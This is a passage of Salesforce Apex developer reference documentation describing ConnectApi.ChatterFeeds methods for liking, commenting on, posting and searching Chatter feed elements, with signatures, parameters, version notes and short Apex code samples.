Specifies the number of the page you want returned. Starts at 0. If you pass in null or 0, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

## Return Value

Type: [ConnectApi.ChatterLikePage](#page-1401-0)

#### **getRelatedPosts(communityId, feedElementId, filter, maxResults)** (Beta)

Get posts related to the context feed element.

Note: This release contains a beta version of related questions, which means it's a high-quality feature with known limitations. This feature isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase

decisions only on the basis of generally available products and features. You can provide feedback and suggestions for related questions in the [Community Implementation](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001og8CAA) group in the Success Community.

#### API Version

37.0

#### Available to Guest Users

37.0

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.RelatedFeedPosts getRelatedPosts(String communityId, String
feedElementId, ConnectApi.RelatedFeedPostType filter, Integer maxResults)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedElementId*

Type: [String](#page-2384-0)

ID of the feed element. The feed element must be a question.

*filter*

#### Type: [ConnectApi.RelatedFeedPostType](#page-1505-0)

Specifies the type of related post. Values are:

- **•** Answered—Related questions that have at least one answer.
- **•** BestAnswer—Related questions that have a best answer.
- **•** Generic—All types of related questions, including answered, with a best answer, and unanswered.
- **•** Unanswered—Related questions that don't have answers.

Generic is the default value.

#### *maxResults*

Type: [Integer](#page-2148-0)

The maximum number of results to return. You can return up to 25 results; 5 is the default.

#### Return Value

Type: [ConnectApi.RelatedFeedPosts](#page-1474-0)

In version 37.0 and later, related feed posts are questions.

Each related feed post has a score indicating how closely it's related to the context feed post. We return related feed posts sorted by score, with the highest score first.

#### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### **isCommentEditableByMe(communityId, commentId)**

Indicates whether the context user can edit a comment.

#### API Version

34.0

#### Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.FeedEntityIsEditable isCommentEditableByMe(String communityId,
String commentId)
```
#### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *commentId* Type: [String](#page-2384-0)

ID of the comment.

# Return Value

Type: [ConnectApi.FeedEntityIsEditable](#page-1433-0)

SEE ALSO:

[Edit a Comment](#page-332-0)

#### **isFeedElementEditableByMe(communityId, feedElementId)**

Indicates whether the context user can edit a feed element. Feed items are the only type of feed element that can be edited.

#### API Version

34.0

# Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedEntityIsEditable isFeedElementEditableByMe(String communityId, String feedElementId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*feedElementId*

Type: [String](#page-2384-0)

ID of the feed element. Feed items are the only type of feed element that can be edited.

## Return Value

Type: [ConnectApi.FeedEntityIsEditable](#page-1433-0)

SEE ALSO: [Edit a Feed Element](#page-327-0)

[Edit a Question Title and Post](#page-328-0)

# **isModified(communityId, feedType, subjectId, since)**

Returns information about whether a news feed has been updated or changed. Use this method to poll a news feed for updates.

Important: This feature is available through a Feed Polling pilot program. This pilot program is closed and not accepting new participants.

#### API Version

28.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedModifiedInfo isModified(String communityId, ConnectApi.FeedType feedType, String subjectId, String since)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

Specifies the type of feed. The only supported type is News

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

*since*

Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Retrieve this token from the [FeedElementPage.isModifiedToken](#page-1432-0) property.

#### Return Value

Type: [ConnectApi.FeedModifiedInfo](#page-1441-1)

#### **likeComment(communityId, commentId)**

Adds a like to the specified comment for the context user. If the user has already liked this comment, this is a non-operation and returns the existing like.

# API Version

28.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.ChatterLike likeComment(String communityId, String commentId)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*commentId* Type: [String](#page-2384-0)

The ID for a comment.

# Return Value

Type: [ConnectApi.ChatterLike](#page-1400-0)

#### <span id="page-915-0"></span>**likeFeedElement(communityId, feedElementId)**

Like a feed element.

#### API Version

32.0

## Requires Chatter

Yes

# **Signature**

public static ConnectApi.ChatterLike likeFeedElement(String communityId, String feedElementId)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*feedElementId*

Type: [String](#page-2384-0)

The ID for a feed element.

# Return Value

#### Type: [ConnectApi.ChatterLike](#page-1400-0)

If the feed element doesn't support the ChatterLikes capability, the return value is [ConnectApi.NotFoundException](#page-1507-0).

SEE ALSO:

[Like a Feed Element](#page-328-1)

## **likeFeedItem(communityId, feedItemId)**

Adds a like to the specified feed item for the context user. If the user has already liked this feed item, this is a non-operation and returns the existing like.

# API Version

28.0–31.0

Important: In version 32.0 and later, use [likeFeedElement\(communityId, feedElementId\)](#page-915-0).  $\bigcap$ 

## Requires Chatter

public static ConnectApi.ChatterLike likeFeedItem(String communityId, String feedItemId)

### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedItemId*

Type: [String](#page-2384-0)

The ID for a feed item.

## Return Value

Type: [ConnectApi.ChatterLike](#page-1400-0)

#### **postComment(communityId, feedItemId, text)**

Adds the specified text as a comment to the feed item, for the context user.

## API Version

28.0–31.0

 $\Omega$ Important: In version 32.0 and later, use [postCommentToFeedElement\(communityId, feedElementId, text\).](#page-918-0)

#### Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.Comment postComment(String communityId, String feedItemId,
String text)
```
#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedItemId*

Type: [String](#page-2384-0)

The ID for a feed item.

*text*

Type: [String](#page-2384-0)

The text of the comment. Mentions are downgraded to plain text. To include a mention that links to a user, call [postComment\(communityId,](#page-917-0) feedItemId, comment, feedItemFileUpload) and pass the mention in a ConnectApi.CommentInput object.

## Return Value

Type: [ConnectApi.Comment](#page-1403-0)

## Usage

If hashtags or links are detected in *text*, they are included in the comment as hashtag and link segments. Mentions are not detected in *text* and are not separated out of the text.

<span id="page-917-0"></span>Feed items and comments can contain up to 10,000 characters.

#### **postComment(communityId, feedItemId, comment, feedItemFileUpload)**

Adds a comment to the feed item from the context user. Use this method to use rich text, including mentions, and to attach a file to a comment.

#### API Version

28.0–31.0

Important: In version 32.0 and later, use [postCommentToFeedElement\(communityId, feedElementId, comment,](#page-919-0) 0 [feedElementFileUpload\)](#page-919-0).

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.Comment postComment(String communityId, String feedItemId,
ConnectApi.CommentInput comment, ConnectApi.BinaryInput feedItemFileUpload)
```
#### **Parameters**

```
communityId
```
Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedItemId* Type: [String](#page-2384-0)

The ID for a feed item.

*comment*

Type: [ConnectApi.CommentInput](#page-1352-0)

In the CommentInput object, specify rich text, including @mentions. Optionally, in the CommentInput.attachment property, specify an existing file or a new file

*feedItemFileUpload*

Type: [ConnectApi.BinaryInput](#page-1349-0)

If you specify a [NewFileAttachmentInput](#page-1366-0) object in the CommentInput.attachment property, specify the new binary file to attach in this argument. Otherwise, do not specify a value.

## Return Value

```
Type: ConnectApi.Comment
```
## Usage

Feed items and comments can contain up to 10,000 characters.

#### Sample: Posting a Comment with a New File Attachment

To post a comment and upload and attach a new file to the comment, create a ConnectApi.CommentInput object and a ConnectApi.BinaryInput object to pass to the ConnectApi.ChatterFeeds.postComment method.

```
String communityId = null;
String feedItemId = '0D5D0000000Kcd1';
ConnectApi.CommentInput input = new ConnectApi.CommentInput();
ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegment;
textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = 'Comment Text Body';
messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
messageInput.messageSegments.add(textSegment);
input.body = messageInput;
ConnectApi.NewFileAttachmentInput attachmentInput = new ConnectApi.NewFileAttachmentInput();
attachmentInput.description = 'The description of the file';
attachmentInput.title = 'contentFile.txt';
input.attachment = attachmentInput;
String fileContents = 'This is the content of the file.';
Blob fileBlob = Blob.valueOf(fileContents);
ConnectApi.BinaryInput binaryInput = new ConnectApi.BinaryInput(fileBlob, 'text/plain',
'contentFile.txt');
ConnectApi.Comment commentRep = ConnectApi.ChatterFeeds.postComment(communityId, feedItemId,
input, binaryInput);
```
#### <span id="page-918-0"></span>**postCommentToFeedElement(communityId, feedElementId, text)**

Post a plain text comment to a feed element.

# API Version

32.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.Comment postCommentToFeedElement(String communityId, String feedElementId, String text)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedElementId*

Type: [String](#page-2384-0)

The ID for a feed element.

*text*

Type: [String](#page-2384-0)

Text of the comment. A comment can contain up to 10,000 characters.

# Return Value

#### Type: [ConnectApi.Comment](#page-1403-0)

If the feed element doesn't support the Comments capability, the return value is ConnectApi. NotFoundException on page 1488.

<span id="page-919-0"></span>SEE ALSO:

[Post a Comment](#page-330-0)

## **postCommentToFeedElement(communityId, feedElementId, comment,**

#### **feedElementFileUpload)**

Post a comment to a feed element. Use this method to post rich text, including mentions, and to attach a file. A comment can contain up to 10,000 characters.

#### API Version

32.0

## Requires Chatter

public static ConnectApi.Comment postCommentToFeedElement(String communityId, String feedElementId, ConnectApi.CommentInput comment, ConnectApi.BinaryInput feedElementFileUpload)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedElementId*

Type: [String](#page-2384-0)

The ID for a feed element.

*comment*

Type: [ConnectApi.CommentInput](#page-1352-0)

The comment body, including text and mentions, and capabilities, such as information about an attached file.

*feedElementFileUpload*

Type: [ConnectApi.BinaryInput](#page-1349-0)

A new binary file to attach to the comment, or null. If you specify a binary file, specify the title and description of the file in the *comment* parameter.

## Return Value

Type: [ConnectApi.Comment](#page-1403-0)

If the feed element doesn't support the Comments capability, the return value is ConnectApi. NotFoundException on page 1488.

SEE ALSO:

<span id="page-920-0"></span>[Post a Comment with a Mention](#page-330-1) [Post a Comment with a New File](#page-331-0) [Post a Comment with an Existing File](#page-330-2)

#### **postFeedElement(communityId, subjectId, feedElementType, text)**

Posts a feed element with plain text from the context user.

#### API Version

31.0

#### Requires Chatter

```
public static ConnectApi.FeedElement postFeedElement(String communityId, String
subjectId, ConnectApi.FeedElementType feedElementType, String text)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the parent this feed element is being posted to. This value can be the ID of a user, group, or record, or the string me to indicate the context user.

*feedElementType*

Type: [ConnectApi.FeedElementType](#page-1496-0)

The only possible value is FeedItem.

*text*

Type: [String](#page-2384-0)

The text of the feed element. A feed element can contain up to 10,000 characters.

#### Return Value

Type: [ConnectApi.FeedElement](#page-1427-0)

<span id="page-921-0"></span>SEE ALSO:

[Post a Feed Element](#page-315-0)

#### **postFeedElement(communityId, feedElement, feedElementFileUpload)**

Posts a feed element from the context user. Use this method to post rich text, including mentions and hashtag topics, to attach a file to a feed element, and to associate action link groups with a feed element. You can also use this method to share a feed element and add a comment.

#### API Version

31.0–35.0

Important: In version 36.0 and later, this method is no longer available because you can't create a feed post and upload a binary  $\blacksquare$ file in the same call. Upload files to Salesforce first, and then use postFeedElement (communityId, feedElement) to create the feed post and attach the files.

## Requires Chatter

public static ConnectApi.FeedElement postFeedElement(String communityId, ConnectApi.FeedElementInput feedElement, ConnectApi.BinaryInput feedElementFileUpload)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedElement*

Type: [ConnectApi.FeedElementInput](#page-1357-0)

Specify rich text, including mentions. Optionally, specify a link, a poll, an existing file, or a new file.

*feedElementFileUpload*

Type: [ConnectApi.BinaryInput](#page-1349-0)

Specify the new binary file to attach to the post only if you also specify a [NewFileAttachmentInput](#page-1366-0) object in the *feedElement* parameter. Otherwise, pass null.

# Return Value

Type: [ConnectApi.FeedElement](#page-1427-0)

SEE ALSO:

[Post a Feed Element with a Mention](#page-315-1) [Post a Feed Element with Existing Content](#page-316-0) [Share a Feed Element and Add a Comment](#page-329-0) [Define an Action Link and Post with a Feed Element](#page-321-0) [Define an Action Link in a Template and Post with a Feed Element](#page-325-0) [Post a Rich-Text Feed Element with Inline Image](#page-317-0)

## <span id="page-922-0"></span>**postFeedElement(communityId, feedElement)**

Posts a feed element from the context user. Use this method to post rich text, including mentions and hashtag topics, to attach already uploaded files to a feed element, and to associate action link groups with a feed element. You can also use this method to share a feed element and add a comment.

#### API Version

36.0

## Requires Chatter

public static ConnectApi.FeedElement postFeedElement(String communityId, ConnectApi.FeedElementInput feedElement)

#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedElement*

Type: [ConnectApi.FeedElementInput](#page-1357-0)

Specify rich text, including mentions. Optionally, specify a link, a poll, or up to 10 existing files.

# Return Value

Type: [ConnectApi.FeedElement](#page-1427-0)

SEE ALSO:

[postFeedElement\(communityId, feedElement, feedElementFileUpload\)](#page-921-0)

#### **postFeedElementBatch(communityId, feedElements)**

Posts a batch of up to 500 feed elements for the cost of one DML statement.

### API Version

32.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.BatchResult[] postFeedElementBatch(String communityId,
List<ConnectApi.BatchInput> feedElements)
```
## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedElements*

Type: [List](#page-2201-0)<[ConnectApi.BatchInput Class>](#page-1349-1)

The list can contain up to 500 ConnectApi.BatchInput objects. In the ConnectApi.BatchInput constructor, the input object must be a concrete instance of the abstract [ConnectApi.FeedElementInput](#page-1357-0) class.

## Return Value

Type: [ConnectApi.BatchResult\[](#page-1390-0)]

The ConnectApi.BatchResult.getResult() method returns a [ConnectApi.FeedElement](#page-1427-0) object.

The returned objects correspond to each of the input objects and are returned in the same order as the input objects.

The method call fails only if an error occurs that affects the entire operation (such as a parsing failure). If an individual object causes an error, the error is embedded within the ConnectApi. BatchResult list.

## Usage

Use this method to post a list of feed elements efficiently. Create a list containing up to 500 objects and insert them all for the cost of one DML statement.

The [ConnectApi.BatchInput Class](#page-1349-1) class has three constructors, but the postFeedElementBatch method only supports the two listed here. It doesn't support multiple binary inputs.

In each constructor, the input object must be an instance of ConnectApi. FeedElementInput. Pick a constructor based on whether or not you want to pass a binary input.

- **•** ConnectApi.BatchInput(Object input)—No binary input
- **•** ConnectApi.BatchInput(Object input, ConnectApi.BinaryInput binary)—One binary input.

#### SEE ALSO:

[Post a Batch of Feed Elements](#page-319-0)

#### **postFeedItem(communityId, feedType, subjectId, text)**

Posts a feed item with plain text from the context user.

#### API Version

28.0–31.0

Important: In version 32.0 and later, use [postFeedElement\(communityId, subjectId, feedElementType, text\)](#page-920-0).  $\bullet$ 

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.FeedItem postFeedItem(String communityId, ConnectApi.FeedType feedType, String subjectId, String text)

# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

One of the following:

- **•** News
- **•** Record
- **•** UserProfile

Use Record to post to a group.

#### *subjectId*

Type: [String](#page-2384-0)

The value depends on the *feedType*:

- **•** News—*subjectId* must be the ID of the context user or the keyword me.
- **•** Record—The ID of any record with a feed, including groups.
- **•** UserProfile—The ID of any user.

*text*

#### Type: [String](#page-2384-0)

The text of the feed item. Mentions are downgraded to plain text. To include a mention that links to the user, call the [postFeedItem\(communityId,](#page-925-0) feedType, subjectId, feedItemInput, feedItemFileUpload) method and pass the mention in a ConnectApi.FeedItemInput object.

## Return Value

Type: [ConnectApi.FeedItem](#page-1434-0)

```
Note: Triggers on FeedItem objects run before their attachment and capabilities information is saved, which means that
ConnectApi.FeedItem.attachment information and ConnectApi.FeedElement.capabilities information
may not be available in the trigger.
```
## Usage

<span id="page-925-0"></span>Feed items and comments can contain up to 10,000 characters.

Posts to ConnectApi.FeedType.UserProfile in API versions 23.0 and 24.0 created user status updates, not feed items. For posts to the User Profile Feed in those API versions, the character limit is 1,000 characters.

# **postFeedItem(communityId, feedType, subjectId, feedItemInput, feedItemFileUpload)**

Posts a feed item to the specified feed from the context user. Use this method to post rich text, including mentions and hashtag topics, and to attach a file to a feed item. You can also use this method to share a feed item and add a comment.

# API Version

28.0–31.0

Important: In version 32.0 and later, use [postFeedElement\(communityId, feedElement, feedElementFileUpload\)](#page-921-0).

# Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.FeedItem postFeedItem(String communityId, ConnectApi.FeedType
feedType, String subjectId, ConnectApi.FeedItemInput feedItemInput,
ConnectApi.BinaryInput feedItemFileUpload)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

One of the following:

- **•** News
- **•** Record
- **•** UserProfile

To post a feed item to a group, use Record and use a group ID as the *subjectId*.

#### *subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

#### *feedItemInput*

#### Type: [ConnectApi.FeedItemInput](#page-1358-0)

In the FeedItemInput object, specify rich text. Optionally, in the FeedItemInput.attachment property, specify a link, a poll, an existing file, or a new file.

#### *feedItemFileUpload*

Type: [ConnectApi.BinaryInput](#page-1349-0)

If you specify a [NewFileAttachmentInput](#page-1366-0) object in the FeedItemInput.attachment property, specify the new binary file to attach in this argument. Otherwise, do not specify a value.

## Return Value

#### Type: [ConnectApi.FeedItem](#page-1434-0)

**1** Note: Triggers on FeedItem objects run before their attachment and capabilities information is saved, which means that ConnectApi.FeedItem.attachment information and ConnectApi.FeedElement.capabilities information may not be available in the trigger.

## Usage

Feed items and comments can contain up to 10,000 characters. Posts to ConnectApi.FeedType.UserProfile in API versions 23.0 and 24.0 created user status updates, not feed items. For posts to the User Profile Feed in those API versions, the character limit is 1,000 characters.

#### Sample: Sharing a Feed Item and Adding a Comment

To share a feed item and add a comment, create a ConnectApi.FeedItemInput object containing the comment and the feed item to share, and pass the object to ConnectApi.ChatterFeeds.postFeeditem in the *feedItemInput* argument. The message segments in the message body input are used as the comment.

```
ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
input.originalFeedItemId = '0D5D0000000JuAG';
ConnectApi.MessageBodyInput body = new ConnectApi.MessageBodyInput();
List<ConnectApi.MessageSegmentInput> segmentList = new
List<ConnectApi.MessageSegmentInput>();
ConnectApi.TextSegmentInput textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = 'I hope you enjoy this post I found in another group.';
segmentList.add((ConnectApi.MessageSegmentInput)textSegment);
body.messageSegments = segmentList;
input.body = body;
ConnectApi.ChatterFeeds.postFeedItem(null, ConnectApi.FeedType.UserProfile, 'me', input,
null);
```
#### Sample: Posting an @mention to a User Profile Feed

To post to a user profile feed and include an @mention, call the ConnectApi.ChatterFeeds.postFeedItem method.

```
String communityId = null;
ConnectApi.FeedType feedType = ConnectApi.FeedType.UserProfile;
ConnectApi.FeedItemInput input = new ConnectApi.FeedItemInput();
ConnectApi.MessageBodyInput messageInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegment;
ConnectApi.MentionSegmentInput mentionSegment = new ConnectApi.MentionSegmentInput();
messageInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = 'Hey there ';
messageInput.messageSegments.add(textSegment);
mentionSegment.id = '005D0000001LLO1';
messageInput.messageSegments.add(mentionSegment);
textSegment = new ConnectApi.TextSegmentInput();
textSegment.text = '. How are you?';
messageInput.messageSegments.add(textSegment);
input.body = messageInput;
```
ConnectApi.FeedItem feedItemRep = ConnectApi.ChatterFeeds.postFeedItem(communityId, feedType, 'me', input, null);

#### **searchFeedElements(communityId, q)**

Returns the first page of all the feed elements that match the specified search criteria.

#### API Version

31.0

## Available to Guest Users

31.0

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.FeedElementPage searchFeedElements(String communityId, String
q)
```
## **Parameters**

```
communityId
```
Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

#### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

## SEE ALSO:

[setTestSearchFeedElements\(communityId, q, result\)](#page-1036-0) [Testing ConnectApi Code](#page-369-0)

#### **searchFeedElements(communityId, q, sortParam)**

Returns the first page of all the feed elements that match the specified search criteria in the specified order.

#### API Version

31.0

#### Available to Guest Users

31.0

#### Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.FeedElementPage searchFeedElements(String communityId, String
q, ConnectApi.FeedSortOrder sortParam)
```
## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-0)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

If you pass in null, the default value CreatedDateDesc is used.

# Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedElements\(communityId, q, sortParam, result\)](#page-1036-1) [Testing ConnectApi Code](#page-369-0)

#### **searchFeedElements(communityId, q, pageParam, pageSize)**

Searches feed elements and returns a specified page and page size of search results.

API Version

31.0

Available to Guest Users

31.0

Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.FeedElementPage searchFeedElements(String communityId, String
q, String pageParam, Integer pageSize)
```
## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

#### *pageParam*

```
Type: String
```
The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

## *pageSize*

## Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

# Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedElements\(communityId, q, pageParam, pageSize, result\)](#page-1037-0) [Testing ConnectApi Code](#page-369-0)

#### **searchFeedElements(communityId, q, pageParam, pageSize, sortParam)**

Searches feed elements and returns a specified page and page size in a specified order.

#### API Version

31.0

# Available to Guest Users

31.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.FeedElementPage searchFeedElements(String communityId, String
q, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)
```
## **Parameters**

```
communityId
```

```
Type: String
```
Use either the ID for a community, internal, or null.

#### *q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-0)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

If you pass in null, the default value CreatedDateDesc is used.

# Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

[setTestSearchFeedElements\(communityId, q, pageParam, pageSize, sortParam, result\)](#page-1038-0) [Testing ConnectApi Code](#page-369-0)

# **searchFeedElements(communityId, q, recentCommentCount, pageParam, pageSize, sortParam)**

Searches feed elements and returns a specified page and page size in a specified order. Each feed element includes no more than the specified number of comments.

#### API Version

31.0

# Available to Guest Users

31.0

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.FeedElementPage searchFeedElements(String communityId, String
q, Integer recentCommentCount, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam)
```
# **Parameters**

*communityId*

## Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

#### *pageParam*

## Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: [ConnectApi.FeedSortOrder](#page-1498-0)

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

If you pass in null, the default value CreatedDateDesc is used.

# Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

## SEE ALSO:

[setTestSearchFeedElements\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam, result\)](#page-1039-0) [Testing ConnectApi Code](#page-369-0)

## **searchFeedElementsInFeed(communityId, feedType, q)**

Searches the feed elements for the Company, Home, and Moderation feed types.

# API Version

31.0

Available to Guest Users

31.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String q)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

#### *q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

## SEE ALSO:

[setTestSearchFeedElementsInFeed\(communityId, feedType, q, result\)](#page-1041-0) [Testing ConnectApi Code](#page-369-0)

# **searchFeedElementsInFeed(communityId, feedType, pageParam, pageSize,**

#### **sortParam, q)**

Searches the feed elements for the Company, Home, and Moderation feed types and returns a specified page and page size in a specified sort order.

API Version

31.0

Available to Guest Users

31.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed element, or by the most recently modified feed element. If you pass in null, the default value CreatedDateDesc is used.

*q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)
## Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedElementsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q, result\)](#page-1041-0) [Testing ConnectApi Code](#page-369-0)

# <span id="page-936-0"></span>**searchFeedElementsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q)**

Searches the feed elements for the Company, Home, and Moderation feed types and returns a specified page and page size in a specified sort order. Each feed element includes no more than the specified number of comments.

## API Version

31.0

## Available to Guest Users

31.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

